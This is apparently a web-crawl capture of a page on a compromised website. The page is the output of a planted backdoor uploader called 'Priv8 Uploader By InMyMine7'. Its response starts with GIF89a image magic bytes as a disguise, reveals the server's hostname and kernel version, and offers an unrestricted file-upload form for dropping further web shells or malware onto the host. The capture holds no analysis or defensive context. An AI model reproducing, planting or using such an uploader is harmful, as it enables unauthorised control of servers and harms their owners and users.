

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://apcasingapore.com/d/A238264
body_size: 277
content:

GIF89a; <pre><p>Priv8 Uploader By InMyMine7</p>Linux 171.127.168.184.host.secureserver.net 3.10.0-1160.118.1.el7.x86_64 #1 SMP Wed Apr 24 16:01:50 UTC 2024 x86_64
<br/><form method="post" enctype="multipart/form-data"><input type="file" name="__"><input name="_" type="submit" value="Upload"></form>

